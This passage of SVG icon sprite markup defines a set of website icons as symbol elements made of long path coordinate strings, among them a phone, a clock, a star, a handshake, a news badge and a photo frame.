63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 0 0 0-5.118 1.923L588.41 524.09c-14.054 6.875-22.712 20.971-22.712 28.052v282.766l3.568-0.969a28.549 28.549 0 0 0 5.118-1.937l200.379-105.127c14.08-6.861 22.74-20.97 22.74-28.053V416.099l-3.567 0.926zM458.274 866.114c-7.277 0-14.94-1.924-22.768-5.756L235.237 755.287c-23.072-11.37-40.446-35.634-40.446-56.465V416.168c0-18.148 13.363-31.331 31.732-31.331 7.276 0 14.939 1.936 22.796 5.768l200.24 105.058c23.072 11.384 40.447 35.646 40.447 56.478v282.655c0 18.149-13.335 31.318-31.732 31.318zM226.496 698.822c0 7.083 8.687 21.204 22.823 28.108l200.185 105.045c1.881 0.885 3.624 1.548 5.256 1.963l3.541 0.914 0.028-282.711c0-7.081-8.687-21.191-22.823-28.106L235.293 418.99c-1.993-0.94-3.679-1.577-5.257-1.964l-3.513-0.857-0.027 282.653z m278.2-236.716c-14.719 0-28.8-2.933-39.617-8.272L241.408 343.769c-14.304-7.055-22.548-18.204-22.659-30.625-0.055-12.574 8.271-24.041 22.824-31.428l226.024-114.783c11.509-5.823 26.447-9.046 41.996-9.046 14.717 0 28.799 2.933 39.617 8.271l223.672 110.079c14.304 7.027 22.575 18.177 22.63 30.598 0.084 12.587-8.217 24.041-22.768 31.428L546.691 453.046c-11.536 5.837-26.42 9.06-41.995 9.06z m4.897-272.557c-10.568 0-20.638 2.062-27.638 5.63L251.367 312.258l3.763 2.932 223.948 110.246c6.447 3.182 15.77 5.008 25.619 5.008 10.568 0 20.639-2.062 27.665-5.644l225.996-114.754 3.651-2.462-2.738-2.684L535.21 194.57c-6.474-3.195-15.823-5.021-25.617-5.021z"  ></path></symbol><symbol id="icon-dianhua6" viewBox="0 0 1024 1024"><path d="M712.704 473.088c3.584-69.12-50.176-127.488-119.808-131.072-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 104.448 5.12 184.832 93.184 179.712 196.608-1.024 18.944-14.336 30.72-33.28 29.696-18.944-0.512-30.72-13.824-29.696-32.768z m126.464 6.144c7.168-137.728-100.864-255.488-240.128-262.144-18.944-1.024-30.72-13.824-30.208-32.768 1.024-18.944 14.336-30.72 33.28-29.696 174.08 8.192 308.736 155.648 300.032 327.68-1.024 18.944-14.336 30.72-33.28 29.696-18.944-1.024-30.72-13.824-29.696-32.768zM417.792 349.696L364.544 403.456c31.744 57.856 67.072 109.568 109.056 155.648 41.984 46.08 90.624 85.504 145.92 122.88l56.32-50.688c36.864-32.768 90.624-33.28 126.976-0.512l118.272 102.912 6.144 6.656c36.352 36.352 32.768 95.744-7.168 131.072l-90.112 80.384c-86.528 74.24-298.496-48.64-499.2-268.288-201.216-219.136-306.688-443.392-220.16-520.704l90.112-80.384c0-3.072 3.072-3.072 6.656-6.144 43.008-29.184 102.4-19.968 132.096 22.016l91.648 126.464c29.696 38.912 23.552 92.16-13.312 124.928z"  ></path></symbol><symbol id="icon-danjiantou" viewBox="0 0 1024 1024"><path d="M865.947433 593.735756v-6.502734c0-0.541895 0-0.541895-0.541894-1.083789-0.722526-2.34821-1.806315-4.515788-3.431999-6.502734 0-0.541895-0.541895-0.541895-0.541894-0.541895s0-0.541895-0.541895-0.541895l-0.541894-0.541894-148.659729-163.471512c-8.309049-9.212207-21.675781-9.212207-29.623566 0-8.309049 9.212207-8.309049 23.301464 0 32.513671l111.810901 122.829423H169.25172c-11.741048 0-21.133886 10.295996-21.133886 23.301464s9.392838 23.301464 21.133886 23.301464h676.284353c10.83789-0.541895 19.688834-10.295996 20.230729-22.217675v-0.541894h0.180631z"  ></path></symbol><symbol id="icon-ico" viewBox="0 0 1024 1024"><path d="M810.77943309 6.48280494c-2.97743803 0.38836148-6.08432987 0.12945383-9.06176791 0.12945382-49.19245431 0-98.38490864-0.12945383-147.57736296 0.12945383-14.23992098 0-28.35038815 1.81235358-41.94304 6.60214519-24.07841185 8.41449876-38.5772405 25.2434963-44.53211653 49.71026963-2.20071506 9.0617679-3.10689185 18.25298963-3.10689186 27.57366518 0 86.99297185-0.12945383 173.85648987 0.12945382 260.84946172 0 17.86462815 1.16508445 35.7292563 8.02613729 52.8171615 8.93231408 22.13660445 25.50240395 35.21144098 48.28627753 41.03686321 8.15559111 2.07126124 16.57008987 2.84798419 24.98458864 2.84798418h282.2093432c10.74466765 0 21.48933531-0.9061768 32.10454916-2.97743802 31.58673383-5.82542222 52.29934617-26.79694222 58.12476838-58.25422221 0.51781531-2.84798419-0.51781531-6.73159902 3.75416098-8.02613728v-300.33287902c-0.51781531-0.51781531-0.64726914-1.16508445-0.64726913-1.94180742-1.94180741-6.2137837-2.20071506-12.68647506-4.27197629-19.02971258-9.19122173-27.1853037-28.0914805-43.23757827-55.40623802-50.22808494-8.28504494-2.07126124-16.57008987-3.10689185-25.2434963-2.71853037-1.68289975 0.12945383-3.88361482 1.29453827-5.04869926-1.16508445h-115.21390618c-0.51781531 3.3657995-3.49525333 2.71853037-5.56651456 2.97743803z m127.77092741 52.68770765c5.17815309 0 10.48576 1.16508445 15.40500542 2.71853038 8.93231408 2.84798419 13.8515595 9.83849086 13.85155951 19.54752789 0 96.83146272 0.12945383 193.66292543-0.12945382 290.49438816 0 14.49882864-11.13302914 23.30168889-27.31475753 23.43114271-49.45136197 0.38836148-98.77327013 0.12945383-148.22463211 0.12945382h-146.28282469c-5.82542222 0-11.13302914-1.68289975-16.44063604-3.49525333-11.00357531-4.01306864-12.42756741-13.59265185-12.55702124-23.17223505-0.25890765-48.54518518-0.12945383-97.09037037-0.12945383-145.63555556V86.61472395c0-8.41449876 1.94180741-16.18172839 8.93231408-22.00715062 5.95487605-4.91924543 13.33374419-5.56651457 20.19479703-5.56651457 97.60818569-0.12945383 195.21637136 0 292.69510322 0.12945383z"  ></path><path d="M809.74380247 4.54099753c-51.13426173 0.12945383-102.26852347 0.12945383-153.27333136 0.12945383-12.16865975 0-24.07841185 1.29453827-35.85871013 4.01306864-15.01664395 3.49525333-28.60929581 9.96794469-38.83614815 21.61878914-13.72210569 15.66391309-19.15916642 34.8230795-19.15916641 55.14733036-0.25890765 90.0998637-0.25890765 180.32918124 0 270.42904495 0 11.78029827 0.9061768 23.69005037 3.62470716 35.21144098 3.62470717 15.14609778 9.83849086 29.12711111 21.61878914 39.48341729 15.14609778 13.33374419 33.52854124 19.41807408 53.72333826 19.41807408 95.92528592 0.12945383 191.98002569 0.12945383 287.90531161 0 12.03920592 0 24.20786569-0.64726914 35.85871013-3.88361483 24.59622717-6.99050667 43.49648592-20.58315852 51.78153086-46.34447012 2.20071506-6.86105283 2.33016889-14.11046717 4.91924544-20.84206616-4.14252247 1.29453827-3.23634569 5.17815309-3.75416099 8.02613728-5.82542222 31.58673383-26.53803457 52.4288-58.1247684 58.25422221-10.61521383 1.94180741-21.35988148 2.97743803-32.10454913 2.97743802h-282.20934322c-8.41449876 0-16.82899753-0.77672297-24.98458864-2.84798418-22.65441975-5.82542222-39.35396347-18.90025876-48.28627753-41.03686321-6.86105283-16.95845136-8.02613728-34.95253333-8.02613728-52.8171615-0.25890765-86.99297185-0.12945383-173.85648987-0.12945383-260.84946172 0-9.32067555 0.9061768-18.51189728 3.10689185-27.57366518 5.95487605-24.46677333 20.45370469-41.29577086 44.53211654-49.71026963 13.59265185-4.78979161 27.70311902-6.47269136 41.94304-6.60214519 49.19245431-0.25890765 98.38490864-0.12945383 147.57736297-0.12945383 2.97743803 0 6.08432987 0.25890765 9.06176789-0.12945382 2.20071506-0.25890765 5.04869925 0.25890765 5.43706075-3.10689185-1.55344592 2.71853037-4.14252247 1.16508445-6.34323753 1.16508444zM5.3177205 380.34545778c2.58907653 16.18172839 7.1199605 31.58673383 18.51189728 44.01430124 14.88719013 16.44063605 34.30526419 23.30168889 55.66514569 23.43114271 97.21982419 0.38836148 194.43964839 0.38836148 291.7889264 0 12.16865975 0 24.46677333-1.29453827 36.37652544-5.04869926 31.71618765-9.96794469 50.61644642-35.34089482 50.61644642-68.73998222 0-95.7958321 0-191.46221037 0.12945382-287.25804247 0-8.28504494-1.03563061-16.31118222-3.10689185-24.33731951-7.50832197-28.99765728-31.71618765-50.61644642-61.49056789-54.75896888-5.30760691-0.77672297-10.61521383-1.4239921-16.05227457-1.42399211-2.58907653 0-5.82542222 0.77672297-6.73159902-3.10689185h-115.21390617c-1.68289975 2.71853037-4.2719763 1.16508445-6.34323753 1.16508444-53.20552297 0.12945383-106.41104592-0.25890765-159.61656889 0.25890766-19.15916642 0.12945383-37.80051753 3.3657995-54.62951506 13.8515595-16.18172839 10.09739852-25.63185778 24.72568098-30.68055704 42.71976297-1.03563061 3.49525333-0.25890765 7.37886815-2.45962271 10.61521383v301.62741728c3.75416098 1.16508445 2.84798419 4.53088395 3.23634568 6.99050667z m51.13426172-299.03834075c0-10.48576 8.02613728-18.90025876 18.77080495-21.10097383 5.69596839-1.16508445 11.3919368-1.29453827 17.08790518-1.29453826h283.50388148c5.56651457 0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 